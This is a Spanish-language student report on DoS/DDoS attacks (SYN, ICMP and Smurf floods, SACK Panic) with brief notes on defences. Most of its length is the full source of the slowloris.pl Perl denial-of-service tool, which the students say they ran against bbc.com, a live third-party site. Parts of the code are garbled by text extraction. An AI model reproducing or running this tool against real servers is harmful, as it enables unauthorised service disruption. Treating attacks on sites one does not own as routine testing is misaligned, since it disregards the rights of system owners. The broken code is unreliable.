# Ataques DDOS

#### **Asignatura:** ELO322

**Profesor:** Agustín J. González

#### **Alumnos:**

Alexander Alfaro Farid Díaz Benjamín Pino

## **Resumen**

Un ataque DOS (Ataques de denegación de servicio), es un ataque a un sistema o red de computadoras que busca impedir el tráfico legítimo de datos. Un ataque DDOS (Ataques de denegación de servicio distribuido), es una ampliación del ataque DOS, el cual busca generar un gran flujo de información desde varios puntos dispersos hacia un mismo destino, comúnmente usando una by

## **Introducción**

Durante este curso hemos aprendido sobre la seguridad en internet sus vulnerabilidades, uno de los peligros en la red son los ataques DDOS (Ataques de denegación de servicio distribuido), los cuales consisten en el envío masivo de paquetes a un servidor con el objetivo de detener el tráfico de datos. Para este proyecto investigaremos sobre éstos ataques y sus efectos en las redes de computadores, específicamente en servidores web, y también qué medidas pueden tomar estos servidores para defenderse contra ellos. Repasaremos un poco de la historia de los ataques DDOS y cómo hemos podido aprender de ellos para mejorar nuestra ciberseguridad.

# **Ataques DDOS**

Hay varios métodos de ataque DDOS, que todos buscan consumir recursos de la red, para evitar el tráfico legítimo, todos utilizan la familia de protocolos TCP/IP para conseguir su propósito.

#### **Inundación SYN:**

Este tipo de ataque hace uso de la cabecera de la solicitud, específicamente el segmento de FLAGS o banderas, haciendo que establezcan una conexión enviando una flag SYN, esperando una respuesta y después reiniciando la conexión para que así cada uno de los paquetes recibidos sea procesado como una petición de conexión y haciendo que el servidor gaste recursos esperando una respuesta desde una dirección de origen falsa. SYN cookies provee un mecanismo de protección contra una inundación SYN ya que elimina la necesidad de reservar recursos desde el HOST. Este es el método que nosotros intentamos para nuestra demostración.

## **SACKPanic:**

Al manipular el tamaño máximo del segmento y la retransmisión, puede ser usado para causar un ataque DOS por un desborde del núcleo kernel. Para que así una vez detecte un problema que no se puede recuperar, esto llegue a un "Kernel Panic", una vez que el sistema operativo no pueda procesar el tamaño del segmento.

## **Inundación ICMP:**

Similar a la inundación SYN, es una práctica que pretende agotar el ancho de banda de la víctima, enviando de forma continua y elevada, un gran número de paquete ICMP Echo Request (PING), de forma que esta tendrá que responder con paquetes ICMP Echo Reply, lo que sobrecarga los dos sistemas. Es posible que sólo sobrecargue el sistema de la víctima si es que el atacante posea una capacidad mucho mayor de carga.

## **Ataque SMURF:**

Una variable del ICMP flood denominada ataque SMURF (Ataque Pitufo), que amplifica los efectos del ataque ICMP, existen 3 host involucrados en un ataque SMURF, un atacante, una víctima y un intermediario (también puede ser víctima), por medio de IP spoofing, el atacante dirige paquetes del tipo ECHO REQUEST, a una dirección del intermediario usando como dirección de origen la dirección de la víctima, los equipos conectados responden a la petición usando ECHO REPLY a la máquina de origen de la víctima. El efecto es mayor debido a que la cantidad de respuestas obtenidas corresponden a la cantidad de equipos en la red que puedan responder por lo que no depende de la capacidad del computador del atacante, y no sufre el mismo efecto que las víctimas.

# **¿Cómo es que las compañías se protegen de los ataques DDOS?**

De acuerdo a la revista de negocios Forbes las mayores formas de protegerse de un ataque DDOS de las compañías consiste en su extensiva actualización, cada vez que sea posible, usar una Web Application Firewall (WAF), que actúa como un "antivirus" que ayuda a reconocer entre paquetes que entran de forma legítima y paquetes que son spam, el uso de sistemas de nube, que sirven como mitigación de los ataques DDOS, cuyo DNS es barato y seguro.

#### **Nuestro Experimento**

Nuestro experimento consistió en simular un pequeño ataque DDOS, en este caso un ataque SYN, para comprobar cómo es que funciona la seguridad, en este caso de bbc.com, hicimos una captura con wireshark mientras se realizaba el ataque, para identificar el flujo de paquetes y cómo responde el servidor ante esto. Lo que hicimos fué ejecutar un script a través de la consola: "slowloris.pl"; programado en perl, éste consiste en un ataque "suave y lento", que su idea principal es atacar para saturar el STACK TCP, esto es hecho abriendo lentamente las conexiones y luego enviando peticiones incompletas intentando mantener la conexión viva el mayor tiempo posible.

## **¿Cómo funciona?**

El cliente establece una conexión usando "3 way handshake" (SYN, SYN-ACK, ACK), y luego envía un requerimiento GET, este script intenta enviar cuántos paquetes sea posible sin ser detectado.

#### **Captura:**



Slowloris abriendo y cerrando una conexión con el servidor.

);

# **slowloris.pl**

#!/usr/bin/perl -w use strict; use IO::Socket::INET; use IO::Socket::SSL; use Getopt::Long; use Config;

\$SIG{'PIPE'} = 'IGNORE'; #Ignore broken pipe errors

print <<EOTEXT; Welcome to Slowloris - the low bandwidth, yet greedy and poisonous HTTP client by Laera Loris EOTEXT

my ( \$host, \$port, \$sendhost, \$shost, \$test, \$version, \$timeout, \$connections my ( \$cache, \$httpready, \$method, \$ssl, \$rand, \$tcpto ); my \$result = GetOptions( 'shost=s' =>  $\$ Sshost,  $'$ dns=s' =>  $\$ Shost, 'httpready' => \\$httpready,  $'num=' = >$ \\$connections,  $'cache'$  =>  $\$ Scache,  $'port=i'$  =>  $\$ gport, 'https'  $\Rightarrow$  \\$ssl, 'tcpto=i' =>  $\$tcp$ , 'test'  $\Rightarrow$  \\$test, 'timeout=i' => \\$timeout, 'version' => \\$version,

); if (\$version) { print "Version 0.7\n"; exit; }

unless (\$host) { print "Usage:\n\n\tperl \$0 -dns [www.example.com] -options\n"; print "\n\tType 'perldoc \$0' for help with options.\n\n"; exit; }

unless (\$port) {  $$port = 80;$ 

print "Defaulting to port 80 \n"; } unless (\$tcpto) {  $$tcpto = 5$ ; print "Defaulting to a 5 second tcp connection timeout.\n"; } unless (\$test) { unless (\$timeout) { \$timeout = 100; print "Defaulting to a 100 second re-try timeout.\n"; } unless (\$connections) { \$connections = 1000; print "Defaulting to 1000 connections.\n"; } } my \$usemultithreading = 0; if ( \$Config{usethreads} ) { print "Multithreading enabled.\n"; \$usemultithreading = 1; use threads; use threads::shared; } else { print "No multithreading capabilites found!\n"; print "Slowloris will be slower than normal as a result.\n"; } my  $\$packetcount : shared = 0;$ my  $$failed : shared = 0;$ my \$connectioncount : shared = 0; srand() if (\$cache); if (\$shost) { \$sendhost = \$shost; } else { \$sendhost = \$host; } if (\$httpready) { \$method = "POST"; } else { \$method = "GET"; } if (\$test) { my @times = ( "2", "30", "90", "240", "500" ); my \$totaltime = 0; foreach (@times) {  $$total time = $total time + $$ ; }  $$totaltime = $totaltime / 60$ print "This test could take up to \$totaltime minutes.\n";  $mv$  \$delay = 0: my \$working = 0; my \$sock;

if (\$ssl) { if (  $$sock = new$ IO::Socket::SSL( PeerAddr => "\$host", PeerPort => "\$port", Timeout => "\$tcpto", Proto => "tcp", ) ) { \$working = 1; } } else { if ( \$sock = new IO::Socket::INET( PeerAddr => "\$host", PeerPort => "\$port", Timeout => "\$tcpto",  $Proofo$  => " $top$ ", ) ) {  $$working = 1;$ } } if (\$working) { if (\$cache) {  $\text{Grand} = "?"$ . int( rand(99999999999999) ); } else {  $\text{Grand} = \text{""}$ } my \$primarypayload = "GET /\$rand HTTP/1.1\r\n" . "Host: \$sendhost\r\n" . "User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; .NET CLR 1.1.4322; .NET CLR 2.0.503l3; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; MSOffice 12)\r\n" . "Content-Length: 42\r\n"; if ( print \$sock \$primarypayload ) { print "Connection successful, now comes the waiting game...\n"; } else { print "That's odd - I connected but couldn't send the data to \$host:\$port.\n"; print "Is something wrong?\nDying.\n"; exit; } } else { print "Uhm... I can't connect to \$host:\$port.\n"; print "Is something wrong?\nDying.\n"; exit; } for ( my  $i = 0$  ;  $i =$ \$#times ; \$i++ ) {

print "Trying a \$times[\$i] second delay: \n"; sleep( \$times[\$i] ); if ( print \$sock "X-a: b\r\n" ) { print "\tWorked.\n"; \$delay = \$times[\$i]; } else { if ( \$SIG{\_\_WARN\_\_} ) {  $$delay = $times[ $i - 1];$ last; } print "\tFailed after \$times[\$i] seconds.\n"; } } if ( print \$sock "Connection: Close\r\n\r\n" ) { print "Okay that's enough time. Slowloris closed the socket.\n"; print "Use \$delay seconds for -timeout  $\ln$ "; exit; } else { print "Remote server closed socket.\n"; print "Use \$delay seconds for -timeout.\n"; exit; }  $if ($ \$delay < 166) { print <<EOSUCKS2BU: Since the timeout ended up being so small (\$delay seconds) and it generally takes between 200-500 threads for most servers and assuming any latency at all... you might have trouble using Slowloris against this target. You can tweak the -timeout flag down to less than 10 seconds but it still may not build the sockets in time. EOSUCKS2BU } } else { print "Connecting to \$host:\$port every \$timeout seconds with \$connections sockets:\n"; if (\$usemultithreading) { domultithreading(\$connections); } else { doconnections( \$connections, \$usemultithreading ); } } sub doconnections { my ( \$num, \$usemultithreading  $) = \textcircled{2}$ ; my ( @first, @sock, @working ); my \$failedconnections = 0;  $$working[$ ] = 0$  foreach ( 1 .. \$num ); #initializing

 $$first[$ ] = 0$  foreach ( 1 .. \$num ); #initializing while  $(1)$  { \$failedconnections = 0; print "\t\tBuilding sockets.\n"; foreach my  $z(1.. 5num)$  { if ( $$working[$z] == 0$ ) { if (\$ssl) { if (  $$sock[$z] = new$ IO::Socket::SSL( PeerAddr => "\$host", PeerPort => "\$port", Timeout => "\$tcpto", Proto => "tcp",  $\lambda$  $\lambda$ {  $$working[$z] = 1;$ } else {  $$working[$z] = 0;$ } } else { if ( \$sock[\$z] = new IO::Socket::INET( PeerAddr => "\$host", PeerPort => "\$port", Timeout => "\$tcpto", Proto => "tcp", ) ) {  $$working[$z] = 1;$ \$packetcount = \$packetcount + 3; #SYN, SYN+ACK, ACK } else {  $$working[$z] = 0;$ } } if ( \$working[\$z] == 1 ) { if (\$cache) {  $\text{Grand} = "?"$ . int( rand(99999999999999) ); } else { \$rand = ""; } my \$primarypayload = "\$method /\$rand HTTP/1.1\r\n" . "Host: \$sendhost\r\n" . "User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; .NET CLR 1.1.4322; .NET CLR 2.0.503l3; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; MSOffice 12)\r\n" . "Content-Length: 42\r\n"; my \$handle = \$sock[\$z]; if (\$handle) { print \$handle "\$primarypayload"; if ( \$SIG{\_\_WARN\_\_} ) {  $$working[$z] = 0;$ close \$handle; \$failed++; \$failedconnections++; } else { \$packetcount++;  $$working[$z] = 1;$ } } else {  $$working[$z] = 0;$ \$failed++; \$failedconnections++; } } else {  $$working[$z] = 0;$ \$failed++; \$failedconnections++; } } } print "\t\tSending data.\n"; foreach my  $z(1.. 5)$ num ) { if (  $$working[$z] == 1$  ) {  $if ($ \$sock $[$ \$z $]$  $)$ { my \$handle = \$sock[\$z]; if ( print \$handle "X-a: b\r\n" ) {  $$working[$z] = 1;$ \$packetcount++; } else {  $$working[$z] = 0;$ #debugging info \$failed++; \$failedconnections++; } } else {  $$working[$z] = 0;$ #debugging info \$failed++; \$failedconnections++; } } } print "Current stats:\tSlowloris has now sent \$packetcount packets successfully.\nThis thread now sleeping for \$timeout seconds...\n\n"; sleep(\$timeout); } } sub domultithreading { my (\$num) =  $@$ ; my @thrs; my  $$i = 0;$ 

my \$connectionsperthread =  $50<sup>5</sup>$ while  $($  \$i < \$num  $)$  {  $$thrs[$i] =$ threads->create( \&doconnections, \$connectionsperthread, 1 ); \$i += \$connectionsperthread; } my @threadslist = threads->list(); while  $($  \$#threadslist > 0  $)$  {  $$failed = 0$ : } } END =head1 TITLE Slowloris by llaera =head1 VERSION Version 1.0 Stable =head1 DATE 02/11/2013 =head1 AUTHOR Laera Loris llaera@outlook.com =head1 ABSTRACT Slowloris both helps identify the timeout windows of a HTTP server or Proxy server, can bypass httpready protection and ultimately performs a fairly low bandwidth denial of service. It has the added benefit of allowing the server to come back at any time (once the program is killed), and not spamming the logs excessively. It also keeps the load nice and low on the target server, so other vital processes don't die unexpectedly, or cause alarm to anyone who is logged into the server for other reasons. =head1 AFFECTS Apache 1.x, Apache 2.x, dhttpd, GoAhead WebServer, others...? =head1 NOT AFFECTED IIS6.0, IIS7.0, lighttpd, nginx, Cherokee, Squid, others...?

# **Conclusión**

A pesar de haber efectuado pequeños ataques DOS desde nuestro computador, nuestro sistema no tiene la capacidad de procesamiento suficiente para hacer un daño significativo al servidor atacado (bbc.com). En general podríamos esperar que grandes compañías ya se encuentran protegidas contra este tipo de ataque, a pesar de que es escalable, el único servidor en el que causaría un daño significativo sería un servidor antiguo o uno no muy potente.

#### **Referencias:**

[https://cronicasethicalhacking.com/ataques-ddos/.](https://cronicasethicalhacking.com/ataques-ddos/)

[http://tecnologia.elpais.com/tecnologia/2016/10/21/actualidad/1477059125\\_058324.](http://tecnologia.elpais.com/tecnologia/2016/10/21/actualidad/1477059125_058324.html) [html](http://tecnologia.elpais.com/tecnologia/2016/10/21/actualidad/1477059125_058324.html)

[https://www.forbes.com/sites/thomasbrewster/2018/04/25/massive-ddos-attack-servi](https://www.forbes.com/sites/thomasbrewster/2018/04/25/massive-ddos-attack-service-webstresser-org-taken-down/#90268802e3c6) [ce-webstresser-org-taken-down/#90268802e3c6](https://www.forbes.com/sites/thomasbrewster/2018/04/25/massive-ddos-attack-service-webstresser-org-taken-down/#90268802e3c6)

[https://www.forbes.com/sites/forbestechcouncil/2017/03/07/7-security-steps-to-defen](https://www.forbes.com/sites/forbestechcouncil/2017/03/07/7-security-steps-to-defend-your-company-from-a-ddos-attack/amp/) [d-your-company-from-a-ddos-attack/amp/](https://www.forbes.com/sites/forbestechcouncil/2017/03/07/7-security-steps-to-defend-your-company-from-a-ddos-attack/amp/)

<https://github.com/llaera/slowloris.pl>